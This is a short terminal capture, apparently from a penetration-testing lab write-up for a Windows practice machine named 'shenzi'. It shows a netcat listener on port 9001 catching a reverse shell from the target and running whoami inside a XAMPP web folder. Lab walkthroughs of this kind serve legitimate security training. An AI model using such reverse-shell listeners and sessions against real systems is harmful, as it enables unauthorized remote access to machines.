 (cadet㉿kali)-[~/PG/Windows/shenzi]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.152] from (UNKNOWN) [192.168.236.55] 53129
SOCKET: Shell has connected! PID: 3116
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\shenzi>whoami
shenzi\shenzi
C:\xampp\htdocs\shenzi>